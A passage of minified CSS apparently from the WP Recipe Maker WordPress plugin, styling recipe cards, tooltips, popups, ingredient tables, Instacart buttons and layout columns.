.wprm-popup-modal__overlay{animation:wprmPopupModalFadeOut .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=true] .wprm-popup-modal__container{animation:wprmPopupModalSlideOut .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal .wprm-popup-modal__container,.wprm-popup-modal .wprm-popup-modal__overlay{will-change:transform}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{background-color:#333;border-radius:4px;color:#fff;font-size:14px;line-height:1.4;outline:0;position:relative;transition-property:transform,visibility,opacity;white-space:normal}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{border-top-color:initial;border-width:8px 8px 0;bottom:-7px;left:0;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:initial;border-width:0 8px 8px;left:0;top:-7px;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-left-color:initial;border-width:8px 0 8px 8px;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{border-right-color:initial;border-width:8px 8px 8px 0;left:-7px;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{color:#333;height:16px;width:16px}.tippy-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.tippy-content{padding:5px 9px;position:relative;z-index:1}.tippy-box[data-theme=wprm] .tippy-content p:first-child{margin-top:0}.tippy-box[data-theme=wprm] .tippy-content p:last-child{margin-bottom:0}.tippy-box[data-theme~=wprm-variable]{background-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=top]>.tippy-arrow:before{border-top-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=left]>.tippy-arrow:before{border-left-color:var(--wprm-tippy-background)}.tippy-box[data-theme~=wprm-variable][data-placement^=right]>.tippy-arrow:before{border-right-color:var(--wprm-tippy-background)}#wp-admin-bar-wp-recipe-maker{display:block!important}#wp-admin-bar-wp-recipe-maker .ab-icon{margin:2px 4px 0 0}#wp-admin-bar-wp-recipe-maker .ab-icon:before{content:""}#wp-admin-bar-wp-recipe-maker .ab-label{align-items:center;display:flex}#wp-admin-bar-wp-recipe-maker .wprm-admin-bar-badge{background-color:#d63638;border-radius:9px;box-sizing:border-box;color:#fff;display:inline!important;float:right;height:18px;line-height:1;margin:1px 0 -1px 5px;min-width:18px;padding:0 5px;text-align:center;z-index:26}#wp-admin-bar-wp-recipe-maker .wprm-admin-bar-badge span{font-size:11px;line-height:18px}#wp-admin-bar-wp-recipe-maker .ab-sub-wrapper .ab-empty-item{font-weight:200;text-align:center}@media(max-width:782px){#wp-admin-bar-wp-recipe-maker .ab-icon{margin-left:4px}#wp-admin-bar-wp-recipe-maker .ab-label{display:none}}img.wprm-comment-rating{display:block;margin:5px 0}img.wprm-comment-rating+br{display:none}.wprm-rating-star svg{display:inline;height:16px;margin:0;vertical-align:middle;width:16px}.wprm-rating-star.rated svg polygon{fill:#000}.wprm-loader{animation:wprmSpin 1s ease-in-out infinite;-webkit-animation:wprmSpin 1s ease-in-out infinite;border:2px solid hsla(0,0%,78%,.3);border-radius:50%;border-top-color:#444;display:inline-block;height:10px;width:10px}@keyframes wprmSpin{to{-webkit-transform:rotate(1turn)}}@-webkit-keyframes wprmSpin{to{-webkit-transform:rotate(1turn)}}.wprm-automatic-recipe-snippets{margin-bottom:10px}.wprm-automatic-recipe-snippets.align-center{text-align:center}.wprm-automatic-recipe-snippets.align-right{text-align:right}.wprm-automatic-recipe-snippets .wprm-jump-to-recipe-shortcode,.wprm-automatic-recipe-snippets .wprm-jump-to-video-shortcode,.wprm-automatic-recipe-snippets .wprm-print-recipe-shortcode{display:inline-block;margin:0 5px;padding:5px 10px;text-decoration:none}.wprm-recipe-container{outline:none}.wprm-recipe{overflow:hidden;zoom:1;clear:both;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ol,.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe p{font-size:1em;margin:0;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h1,.wprm-recipe h2,.wprm-recipe h3,.wprm-recipe h4,.wprm-recipe h5,.wprm-recipe h6{clear:none;font-variant:normal;letter-spacing:normal;margin:0;padding:0;text-transform:none}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-recipe .wprm-nutrition-label{margin-top:10px}body:not(.wprm-print) .wprm-recipe p:first-letter{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;margin:inherit;padding:inherit}.rtl .wprm-recipe{text-align:right}.rtl .wprm-recipe li{margin:0 32px 0 0}.wprm-screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.wprm-recipe-author-with-image{align-items:center;display:inline-flex}.wprm-recipe-author-with-image .wprm-recipe-author-image{line-height:0;margin-right:10px}.wprm-call-to-action.wprm-call-to-action-simple{align-items:center;display:flex;gap:20px;justify-content:center;margin-top:10px;padding:5px 10px}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon{font-size:2.2em;margin:5px 0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon svg{margin-top:0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{margin:5px 0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container .wprm-call-to-action-header{display:block;font-size:1.3em;font-weight:700}@media (max-width:450px){.wprm-call-to-action.wprm-call-to-action-simple{flex-wrap:wrap}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{text-align:center}}.wprm-condition-width{display:none}.wprm-recipe.wprm-max-400 .wprm-condition-max-width-400,.wprm-recipe.wprm-max-500 .wprm-condition-max-width-500,.wprm-recipe.wprm-max-600 .wprm-condition-max-width-600,.wprm-recipe.wprm-max-700 .wprm-condition-max-width-700,.wprm-recipe.wprm-max-800 .wprm-condition-max-width-800,.wprm-recipe.wprm-min-400 .wprm-condition-min-width-400,.wprm-recipe.wprm-min-500 .wprm-condition-min-width-500,.wprm-recipe.wprm-min-600 .wprm-condition-min-width-600,.wprm-recipe.wprm-min-700 .wprm-condition-min-width-700,.wprm-recipe.wprm-min-800 .wprm-condition-min-width-800{display:block}.wprm-meta-container-custom-color{--wprm-meta-container-block-color:inherit;--wprm-meta-container-label-color:inherit;--wprm-meta-container-link-color:inherit}.wprm-meta-container-custom-color .wprm-recipe-block-container{color:var(--wprm-meta-container-block-color)}.wprm-meta-container-custom-color .wprm-recipe-block-container .wprm-recipe-details-label{color:var(--wprm-meta-container-label-color)}.wprm-meta-container-custom-color .wprm-recipe-block-container * a,.wprm-meta-container-custom-color .wprm-recipe-block-container a{color:var(--wprm-meta-container-link-color)}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.rtl .wprm-recipe-block-container-inline{margin-left:1.2em;margin-right:0}.wprm-recipe-details-container-inline{--wprm-meta-container-separator-color:#aaa}.wprm-recipe-details-container-inline .wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline{margin-right:0}.wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline:not(:last-child):after{color:var(--wprm-meta-container-separator-color);white-space:nowrap}.wprm-recipe-details-container-inline.wprm-inline-separator-dot .wprm-recipe-block-container-inline:not(:last-child):after{content:"  •  "}.wprm-recipe-details-container-inline.wprm-inline-separator-short-dash .wprm-recipe-block-container-inline:not(:last-child):after{content:"  -  "}.wprm-recipe-details-container-inline.wprm-inline-separator-long-dash .wprm-recipe-block-container-inline:not(:last-child):after{content:"  —  "}.wprm-recipe-details-container-inline.wprm-inline-separator-long-line .wprm-recipe-block-container-inline:not(:last-child):after,.wprm-recipe-details-container-inline.wprm-inline-separator-short-line .wprm-recipe-block-container-inline:not(:last-child):after{background-color:var(--wprm-meta-container-separator-color);content:"";display:inline-block;height:1em;margin:0 .8em;vertical-align:middle;width:1px}.wprm-recipe-details-container-inline.wprm-inline-separator-long-line .wprm-recipe-block-container-inline:not(:last-child):after{height:1.3em}.rtl .wprm-recipe-details-container-inline .wprm-recipe-block-container-inline{margin-left:1.2em;margin-right:0}.rtl .wprm-recipe-details-container-inline.wprm-inline-separator{overflow:hidden}.rtl .wprm-recipe-details-container-inline.wprm-inline-separator .wprm-recipe-block-container-inline{margin-left:0}.wprm-recipe-block-container-columns,.wprm-recipe-block-container-separate,.wprm-recipe-block-container-separated,.wprm-recipe-block-container-separated .wprm-recipe-details-label{display:block}.wprm-recipe-block-container-columns .wprm-recipe-details-label{display:inline-block;min-width:130px}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-container-pills{align-items:center;display:flex;flex-wrap:wrap;gap:10px;--pill-padding-vertical:5px;--pill-padding-horizontal:15px;--pill-border-radius:100px;--pill-background-color:#333;--pill-text-color:#fff;--pill-border-color:#333;--pill-borderwidth:0px}.wprm-recipe-details-container-pills .wprm-recipe-meta-container-pill{background-color:var(--pill-background-color);border-color:var(--pill-border-color);border-radius:var(--pill-border-radius);border-style:solid;border-width:var(--pill-borderwidth);color:var(--pill-text-color);padding:var(--pill-padding-vertical) var(--pill-padding-horizontal)}.wprm-recipe-details-container-table{border:1px dotted #666;display:flex;margin:5px 0;padding:5px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{display:flex;flex:1;flex-direction:column;text-align:center}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom{border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right{border-bottom:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top{border-bottom:none!important;border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom{border-left:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left{border-bottom:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right{border-bottom:none!important;border-left:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-inside-only{border:none!important}@media (min-width:451px){.wprm-recipe-table-borders-empty .wprm-recipe-block-container-table{border:none!important}.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table{border-bottom:none!important;border-right:none!important;border-top:none!important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table,.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-left:none!important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-right:none!important}}@media (max-width:450px){.wprm-recipe-details-container-table{border:none!important;display:block;margin:5px 0;padding:0}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none{display:flex;flex-wrap:wrap}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none .wprm-recipe-block-container-table{max-width:100%;min-width:120px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{padding:5px}.wprm-recipe-details-container-table.wprm-recipe-table-borders-all .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table{border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right .wprm-recipe-block-container-table{border-bottom:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table{border-bottom:none!important;border-left:none!important;border-right:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table:not(:first-child){border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table{border-left:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table:not(:last-child){border-bottom:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left .wprm-recipe-block-container-table{border-bottom:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right .wprm-recipe-block-container-table{border-bottom:none!important;border-left:none!important;border-top:none!important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-inside-only .wprm-recipe-block-container-table{border:none!important}.wprm-recipe-block-container-columns .wprm-recipe-details-label{margin-right:.4em;min-width:0}}.wprm-recipe-details-unit{font-size:.8em}@media only screen and (max-width:600px){.wprm-recipe-details-unit{font-size:1em}}.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:flex;flex-wrap:wrap;justify-content:space-between}.wprm-container-columns-spaced-middle.wprm-container-columns-spaced-middle,.wprm-container-columns-spaced.wprm-container-columns-spaced-middle{align-items:center}.wprm-container-columns-spaced-middle>*,.wprm-container-columns-spaced>*{flex:1}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter,.wprm-container-columns-spaced.wprm-container-columns-gutter{margin-left:-8px;margin-right:-8px}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*,.wprm-container-columns-spaced.wprm-container-columns-gutter>*{margin-left:8px!important;margin-right:8px!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container{margin-left:0!important;margin-right:0!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container a,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container a{margin-left:8px!important;margin-right:8px!important}@media (max-width:450px){.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:block}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*,.wprm-container-columns-spaced.wprm-container-columns-gutter>*{margin-bottom:16px!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container{margin-bottom:0!important}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>.wprm-recipe-grow-container a,.wprm-container-columns-spaced.wprm-container-columns-gutter>.wprm-recipe-grow-container a{margin-bottom:16px!important}}.wprm-container-float-left{float:left;margin:0 10px 10px 0;position:relative;text-align:center;z-index:1}.rtl .wprm-container-float-left,.wprm-container-float-right{float:right;margin:0 0 10px 10px}.wprm-container-float-right{position:relative;text-align:center;z-index:1}.rtl .wprm-container-float-right{float:left;margin:0 10px 10px 0}@media only screen and (max-width:640px){.rtl .wprm-container-float-left,.rtl .wprm-container-float-right,.wprm-container-float-left,.wprm-container-float-right{float:none;margin-left:0;margin-right:0}}.wprm-header-decoration-icon-line,.wprm-header-decoration-line,.wprm-header-decoration-spacer,.wprm-icon-decoration-line{align-items:center;display:flex;flex-wrap:wrap}.wprm-header-decoration-icon-line.wprm-align-left .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-left .wprm-decoration-line,.wprm-header-decoration-spacer.wprm-align-left .wprm-decoration-line,.wprm-icon-decoration-line.wprm-align-left .wprm-decoration-line{margin-left:15px}.wprm-header-decoration-icon-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-icon-line.wprm-align-right .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-line.wprm-align-right .wprm-decoration-line,.wprm-header-decoration-spacer.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-spacer.wprm-align-right .wprm-decoration-line,.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-icon-decoration-line.wprm-align-right .wprm-decoration-line{margin-right:15px}.wprm-header-decoration-icon-line.wprm-align-center .wprm-decoration-line:last-child,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:last-child,.wprm-header-decoration-spacer.wprm-align-center .wprm-decoration-line:last-child,.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:last-child{margin-left:15px}.wprm-decoration-line{border:0;border-bottom:1px solid #000;flex:auto;height:1px}.wprm-decoration-spacer{flex:auto}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-faded{opacity:.7}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-smaller{font-size:.8em}.wprm-recipe-equipment-container .wprm-recipe-equipment-notes-smaller-faded{font-size:.8em;opacity:.7}.wprm-expandable-container,.wprm-expandable-container-separated{--wprm-expandable-text-color:#333;--wprm-expandable-button-color:#fff;--wprm-expandable-border-color:#333;--wprm-expandable-border-radius:0px;--wprm-expandable-vertical-padding:5px;--wprm-expandable-horizontal-padding:5px}.wprm-expandable-container a.wprm-expandable-button,.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated a.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{color:var(--wprm-expandable-text-color)}.wprm-expandable-container button.wprm-expandable-button,.wprm-expandable-container-separated button.wprm-expandable-button{background-color:var(--wprm-expandable-button-color);border-color:var(--wprm-expandable-border-color);border-radius:var(--wprm-expandable-border-radius);padding:var(--wprm-expandable-vertical-padding) var(--wprm-expandable-horizontal-padding)}.wprm-expandable-container-separated.wprm-expandable-collapsed .wprm-expandable-button-hide,.wprm-expandable-container-separated.wprm-expandable-collapsed .wprm-expandable-content,.wprm-expandable-container-separated.wprm-expandable-expanded .wprm-expandable-button-show,.wprm-expandable-container.wprm-expandable-collapsed .wprm-expandable-button-hide,.wprm-expandable-container.wprm-expandable-collapsed .wprm-expandable-content,.wprm-expandable-container.wprm-expandable-expanded .wprm-expandable-button-show{display:none}.wprm-expandable-separated-content-collapsed{display:none!important}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-block-text-light{font-weight:300!important}.wprm-block-text-light-bold{font-weight:500!important}.wprm-block-text-semi-bold{font-weight:600!important}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-italic{font-style:italic!important}.wprm-block-text-uppercase{text-transform:uppercase!important}.wprm-block-text-faded{opacity:.7}.wprm-block-text-uppercase-faded{opacity:.7;text-transform:uppercase!important}.wprm-block-text-smaller{font-size:.9em}.wprm-block-text-larger{font-size:1.1em}.wprm-block-text-faded .wprm-block-text-faded,.wprm-block-text-uppercase-faded .wprm-block-text-uppercase-faded{opacity:1}.wprm-block-text-larger .wprm-block-text-larger,.wprm-block-text-smaller .wprm-block-text-smaller{font-size:1em}.wprm-align-left{text-align:left}.wprm-align-center{text-align:center}.wprm-align-right{text-align:right}.wprm-align-top{align-items:start}.wprm-align-middle{align-items:center}.wprm-align-bottom{align-items:end}.wprm-recipe-header .wprm-recipe-icon:not(.wprm-collapsible-icon){margin-right:10px}.wprm-recipe-header .wprm-recipe-icon.wprm-collapsible-icon{margin-left:10px}.wprm-recipe-header.wprm-header-has-actions{align-items:center;display:flex;flex-wrap:wrap}.wprm-recipe-header .wprm-recipe-adjustable-servings-container,.wprm-recipe-header .wprm-recipe-media-toggle-container,.wprm-recipe-header .wprm-unit-conversion-container{font-size:16px;font-style:normal;font-weight:400;opacity:1;text-transform:none}.wprm-recipe-header .wprm-header-toggle{float:right}.wprm-recipe-header .wprm-header-toggle a.wprm-expandable-button{color:#333;cursor:pointer;text-decoration:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-icon-shortcode{font-size:16px;height:16px}.wprm-icon-shortcode.wprm-icon-shortcode-inline{display:inline}.wprm-icon-shortcode .wprm-recipe-icon svg{display:inline;height:1em;margin-top:0;overflow:visible;vertical-align:middle;width:1em}.wprm-interactivity-container{display:flex;gap:10px;margin:10px 20px 0}.wprm-internal-container{background-color:#fff;border:0 solid #fff;border-radius:20px;padding:20px}.wprm-internal-container ul li{margin-left:16px}.wprm-internal-container .wprm-internal-container-toggle+.wprm-recipe-ingredient-group .wprm-recipe-group-name,.wprm-internal-container .wprm-internal-container-toggle+.wprm-recipe-instruction-group .wprm-recipe-group-name,.wprm-internal-container .wprm-recipe-ingredient-group:first-child .wprm-recipe-group-name,.wprm-internal-container .wprm-recipe-instruction-group:first-child .wprm-recipe-group-name{margin-top:0!important}.wprm-internal-container .wprm-internal-container-toggle{float:right;position:relative;z-index:2}.wprm-internal-container .wprm-internal-container-toggle a.wprm-expandable-button{color:#333;cursor:pointer;text-decoration:none}.wprm-internal-container.wprm-expandable-collapsed{mask-image:linear-gradient(180deg,#000 50%,transparent);max-height:60px;overflow:hidden}.wprm-recipe-image img{display:block;margin:0 auto}.wprm-recipe-image .dpsp-pin-it-wrapper{margin:0 auto}.wprm-recipe-image picture{border:none!important}.wprm-block-image-circle img{border-radius:50%}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-group-name{margin-top:.8em!important}.wprm-recipe-ingredients-container.wprm-recipe-images-before .wprm-recipe-ingredient-image{margin-right:10px}.wprm-recipe-ingredients-container.wprm-recipe-images-after .wprm-recipe-ingredient-image{margin-left:10px}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image{flex-shrink:0}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image .wprm-recipe-ingredient-no-image-placeholder{display:inline-block}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-image img{vertical-align:middle}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:.7}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller{font-size:.8em}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller-faded{font-size:.8em;opacity:.7}.wprm-ingredient-style-grouped ul.wprm-recipe-ingredients{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.wprm-ingredient-style-grouped .wprm-recipe-ingredient-details-container{align-items:center;display:flex}.wprm-ingredient-style-grouped .wprm-recipe-ingredient-details-container .wprm-recipe-ingredient-notes{display:block}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient{display:flex}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit{flex-shrink:0;margin-right:10px}.wprm-ingredient-style-table-2-align.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-2.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3-align.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3.wprm-recipe-ingredients-has-images li.wprm-recipe-ingredient{align-items:center}.wprm-ingredient-style-table-2-align .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align .wprm-recipe-ingredient-amount-unit{text-align:right}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes{flex:1}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name{margin-right:10px}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes{flex:1}.wprm-recipe-shop-instacart-loading{cursor:wait;opacity:.5}.wprm-recipe-shop-instacart{align-items:center;border:1px solid #003d29;border-radius:23px;cursor:pointer;display:inline-flex;font-family:Instacart,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:14px;height:46px;padding:0 18px}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-dark{background-color:#003d29;color:#faf1e5}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-light{background-color:#faf1e5;border-color:#efe9e1;color:#003d29}.wprm-recipe-shop-instacart.wprm-recipe-shop-instacart-white{background-color:#fff;border-color:#e8e9eb;color:#000}.wprm-recipe-shop-instacart>img{height:22px!important;margin:0!important;padding:0!important;width:auto!important}.wprm-recipe-shop-instacart>span{margin-left:10px}.wprm-recipe-instructions-container .wprm-recipe-instruction-group-name{margin-top:.8em!important}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-media{margin:5px 0 15px;max-width:100%}.wprm-recipe-instructions-container .wprm-recipe-instruction-video iframe{max-width:100%}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-right:5px}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:last-child{padding-right:0}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-left:5px;padding-right:0}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:first-child{padding-left:5px}.wprm-recipe-jump-to-section-container{--wprm-jump-to-section-gap:10px;--wprm-jump-to-section-alignment:flex-start;--wprm-jump-to-section-background:#fff;--wprm-jump-to-section-text-color:#333;--wprm-jump-to-section-borderwidth:0px;--wprm-jump-to-section-border:#333;--wprm-jump-to-section-border-radius:10px;--wprm-jump-to-section-vertical-padding:5px;--wprm-jump-to-section-horizontal-padding:15px;align-items:center;display:flex;flex-wrap:wrap;gap:var(--wprm-jump-to-section-gap);justify-content:var(--wprm-jump-to-section-alignment);text-wrap:nowrap}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-nowrap{flex-wrap:nowrap}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll{flex-wrap:nowrap;overflow-x:scroll;scrollbar-width:none;--wprm-jump-to-section-fade-width:50px;mask-image:linear-gradient(to right,transparent 0,#000 var(--wprm-jump-to-section-fade-width),#000 calc(100% - var(--wprm-jump-to-section-fade-width)),transparent 100%);mask-repeat:no-repeat;mask-size:100% 100%}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll::-webkit-scrollbar{display:none}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-left{mask-image:linear-gradient(to right,#000 0,#000 calc(100% - var(--wprm-jump-to-section-fade-width)),transparent 100%)}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-right{mask-image:linear-gradient(to right,transparent 0,#000 var(--wprm-jump-to-section-fade-width),#000 100%)}.wprm-recipe-jump-to-section-container.wprm-recipe-jump-to-section-container-scroll.scrolled-left.scrolled-right{mask-image:none}.wprm-recipe-jump-to-section-container a.wprm-recipe-jump-to-section{align-items:center;background-color:var(--wprm-jump-to-section-background);border-color:var(--wprm-jump-to-section-border);border-radius:var(--wprm-jump-to-section-border-radius);border-style:solid;border-width:var(--wprm-jump-to-section-borderwidth);color:var(--wprm-jump-to-section-text-color);display:flex;gap:5px;padding:var(--wprm-jump-to-section-vertical-padding) var(--wprm-jump-to-section-horizontal-padding);text-decoration:none}.wprm-recipe-jump-to-section-container .wprm-recipe-icon svg{margin-top:0}.wprm-recipe-jump-to-section-icon-above .wprm-recipe-jump-to-section{flex-direction:column}.wprm-recipe-jump-to-section-icon-right .wprm-recipe-jump-to-section{flex-direction:row-reverse}.wprm-recipe-jump-to-section-icon-below .wprm-recipe-jump-to-section{flex-direction:column-reverse}.wprm-layout-container{--wprm-layout-container-text-color:inherit;--wprm-layout-container-background-color:inherit;background-color:var(--wprm-layout-container-background-color);color:var(--wprm-layout-container-text-color)}.wprm-layout-column-container{display:flex;flex-wrap:nowrap}.wprm-layout-column{--wprm-layout-column-text-color:inherit;--wprm-layout-column-background-color:inherit;background-color:var(--wprm-layout-column-background-color);color:var(--wprm-layout-column-text-color)}.wprm-padding-5{padding:5px}.wprm-padding-10{padding:10px}.wprm-padding-20{padding:20px}.wprm-padding-30{padding:30px}.wprm-padding-40{padding:40px}.wprm-padding-50{padding:50px}.wprm-column-gap-5{column-gap:5px}.wprm-column-gap-10{column-gap:10px}.wprm-column-gap-20{column-gap:20px}.wprm-column-gap-30{column-gap:30px}.wprm-column-gap-40{column-gap:40px}.wprm-column-gap-50{column-gap:50px}.wprm-row-gap-5{row-gap:5px}.wprm-row-gap-10{row-gap:10px}.wprm-row-gap-20{row-gap:20px}.wprm-row-gap-30{row-gap:30px}.wprm-row-gap-40{row-gap:40px}.wprm-row-gap-50{row-gap:50px}.wprm-layout-column{flex:auto}.wprm-column-width-20{flex:1 1 